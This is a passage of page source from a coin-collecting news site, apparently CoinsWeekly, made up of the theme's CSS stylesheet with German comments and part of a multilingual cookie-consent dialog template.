-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">プライバシー設定</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">読者の皆様は、月刊コイン（CoinsWeekly）のすべての記事に無料でアクセスできます。当ウェブサイトは、広告によって成り立っています。そのため、お客様の閲覧行動に関するいくつかの基本的な情報が必要です。お客様がどの国からサイトにアクセスしたか、検索キーワード、どの記事を読んだか、いつ、どのくらいの期間読んだかを匿名で追跡します。読者の皆様がこのトラッキングに同意した場合にのみ、月刊コイン（CoinsWeekly）への無料アクセスを許可することができますので、ご了承ください。</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">プライバシー設定</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            必須                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            外部メディア                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            同意                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        個別設定                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        クッキーの詳細                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            プライバシー設定                                        </a>
                                    
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">必須 (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
